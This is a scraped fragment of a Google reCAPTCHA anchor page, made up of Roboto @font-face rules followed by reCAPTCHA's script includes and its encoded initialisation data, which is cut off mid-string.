  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="2KqVa1MSvTGsXizKRePgzA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="2KqVa1MSvTGsXizKRePgzA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="2KqVa1MSvTGsXizKRePgzA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22KhAYw43Cm0/DusKzwoXCu8KhVggzw65Nw5tjZnIHw73DnjjCl8KpLF7CkCPCk0vCk8K3A1kfFWgTwoDCj8OrOsKzwo/CjsKMFsKRY8OKeTbCr8ODDWHCo8OAGBdxw70+XjA4wr5LwpAKH8Ohwokew7XClMOKwpIFOlPCpF5HCX7Dh0vDusKHw7bDp8OSIMOrwrTDtVhtw7ZTS8KJw4lud1rCksKDVsKHwrc/[base64]/DlcKcSAfDlxAoQ2hdMwIJwpt7wpkhwrFiw4twDBDCphDCkMKAwpsTw4BGw5fCk3s0w5bCpS/DhcKKw4rCm1TDuR3CiMOpBTFKB8OXw5pawqbCpcOwwpojwqZ2w4MVWMOhwpHDtcKQGUXCtMO3wr0Mw4TDiT4Kw7TDj8K0E1ojUS/CriNDWMOhS2zDjMK0wrzCkB/Cv8OIw4DCrcK2woIcV8Kgd8KWMcOXwrrDtHpowoRWwpzCqXkzLMKUd8KHQQzCoFUoAsKFwqrDpMOPDiMLI13CpGHCoGbCiUM6K8OyeMO7R2fCl3rDuS/DtH/DiMOkScOcwrLCs8OZwrtoMBnDq8OCAMOEwp/Co8K/AsKhVSZoZlDDv8OLEcOvCmg8w6xzw7vDkSo6w7DDssKuwr0Zw64wWkEnHgxHwr5xwpnCokErTcK4w7TCvSIqCBrDjhRrEMKAVMOtbzXDrsOYwoAcG8KLPiFlw4Ujw5/[base64]/DglrCvcK/[base64]/[base64]/[base64]/FX7DicOWwrAMPigfw7cuAxzCq8Oiw5nCimjDjMO5c8O2P8OGwoYceMO6SycLWGUnU27ChQrDi8Keb8Kpw7HCgcK9UBbCuMKRQAvCr8KRKzx9HcK1Z8OnwpXDuy7DpcKjw6fDuMO7w4/DrXxZDxcmwocKdCvCjMKPw4kqw7o/w5Eew6vDosKkKQQaw6Bxw5XCtGfDhcO/[base64]/MsKEA8OpQMOlL8OVYlQBwpNKBDfDg8OPwpPDo0vCn2k9w55yIsO/DcK0wqTDmnxtZcO+w7jCsiFcw5fCocO4wphFw6/Cs8KzIxvCvsORT1Uyw5TCvMK9w6wTwr4Aw7DDrC9Vwo3Dul1Qw5/CkcOgE8Kkwq0ac8KFwrFzw54/[base64]/[base64]/Cq8KTYMOWNcOlwqXDiHLDrCZtNlfCqWgSworCnCl6eMKtF8KESlPDp3rCo1k5YcO/QcOCwpDCnWUjw4PClMK7w6ZoOQLDg1NlHjzDjk46woLCol3CjnzCtCpXwp8Pwp/Cvm8NNUoKKMKvPHc1UMO1wptSwqY/w4lWwpckaDLDrEVqKcOsdsKOwqfCnsOEw4zCrWdnTMOsw5R4TcONKmgicHoTwqs1wqR2wpDDlMKPMsKBw4LDgsO9QD86JFTDvcOQwpMqwqh5wrbDmx/CoMKnwog+wpXDpSDDjcOgFhgABmXDg8OncA8Mw6nDjifCssOpw6BiH3YAwohkG8KmRcKvw6sIwoBnRMKrw63Dp8KWHsK+wqJYRA/DnU5pFMKwUhnDpV4mwpXChnlWw5pcJsKyXUbCpz3CsMOFZ37CpWwmw6F6VcKiTcKZdksqYlLCt0nCtMOPTGDCiFvCuDtLJ8O3w6IYw4vDjMKWXmg4GGBNQcK9w4vDtsOJwpHDpVdnwqBObHPCp8KSDHzDtMOLwo4/FcOSwrnCoh4IXcKKBHvDhibDn8K2CDZAw5FHR2fDlioJwpnCjTDCgEx1w5lww7rDjEcRL8OGYMK0wpE1wrVLwq8ywofDncKmwoTCtRLDvsKuYCfDscOKFcKNTm/DgBAzwrctIsKMw4LCosOjwrVDwqZOwrY1QT7DpEzDuw8rw63DncOPL8OEGFp0wrIlwqLCjsKYwpfCgsKAw4zCksKwwp1Ww7kmHAkvwqcwR8OCw4rDuyhZM1YqV8OfwrrDrcObLE/DkGTDrypGOcKIw7HDvMKOwpPDpWs4woPCtMOoZMOiwrE7OhDClsOEXBsxw5/Dgz/DnG17wqtmVkp6RkXDqGfCmcKMKxTClMKxwqANJcOow7/DgsOYw7LDn8K4wpPCrUPCgFXDucOjL3rCo8OID0HDhsO7w73CjzzDr8OSByPCvMOMZ8KnwovCgAPDvgZDw74mLWXCh8OGE8K4RsOiXsO5W8O/[base64]/DlcKfNMO9wrUNwo1GYsOUwrDCj8OOw57CtcKnw7bCsS9Dw43CskFhIwTCgCHCqi8xwoTCssKqWsOJwqHClcKiw6oJAhXCsyXDosK0wqnDuW4Pw6UQdsOXw5XChMKyw4/CksKBD8OnJsKDwoPDl8Ouw6TDmCbCu01jwo3CoyrDkVpFw7zDozUawrHDrX9GwqbCs37DnmLDhMKoJ8OvScOgc8KHwrwuwrDDrwvDrcORw7ZUw7IEPFQAwo0GTStZw7plwqNuw6xuw4fCs8O5MsO9wpDDgsObc8OqYQF8IcOXdiTDkWHCtT/Cn8KLX8OyNcOVw4pOw5DDshPDvMKvwpfCgMOSO24zwpQVwq/CrcKjw5UCQmMNAMOSLR7CvMKnQkrDsMO6ecKAWAzCgGpbH8Klw7TCinPDpsKxSjpAwoU5w5QGwrBsXmsvwp0twpjDglYFW8O1eMOIwo5FXB0cLEvCjj0gwp/Dv2XDpcKOb2fDjMO/BcOZw7jDlsOKKMOUNcOtF2zClMOwK3ZHw5AQW8KJOsKswrnDmSIwEXnDoyoPw55fwrgBQis7CsKeesK3wosHw6E1wolbc8OXwpdjw4RMWsK+I8Kmwrw6w7zCusOWOSpUNQHCmsOdwo7CjMOmwozDusObwqdHC0/DoMODJcOrwrLCliN2JMO/w7hPIUfCscO9wrvDpgXDv8K3EDDDkg/DtkdoU8KUVynDmsOhw5lTworDjxs6IyoSFMO/w5kyaMKww5c8ElnCnMKPZE/Cj8Oqw4lIw5nDucKKw6heSXUww7XCmjJCwo9KBzgRw67Dk8Khw6TDocKBwogywpbCmgcTwpbCjMKTCMOBw6tnZcOjMxvCqVzCl8Kqw7zChF9fecOfw5cPHl4+Zn3CsMOvYUDDmcKlwqhEw6EqL2/ClT1EwozDv8KHwrXClMK3wrsYUnMncVs5UkXCvsOyAx9bw4rCpyvCv00CwrQBwrk/wqnDvsOJwqUqw5DCoMKdwrPDhjbDijrCrhBiwrNsF2PCv8OCw6bCocKfw4rCo8OFccKFX8Ouw5HDu2jCjMKSw5lgwpjCgl9xwoTDtMKgPxsdwrzCiAfDmSXCucORwo/[base64]/AsOgw7zCnsOuDgrDq8KZw51Sw5tIw6HCoQtoVn/[base64]/w6rChGk4wqBrworCnCvDusOww5ZcTMK4w5zDu8KTwpjCpsKmwodRIUfCoCFQc8OjwrbCpMK/[base64]/DgBLCqHBGw4www5MCOgDCmsKtwofChcO8E0/[base64]/WAQOWcKKAMKyTHfCgsOZZn97woHCmsO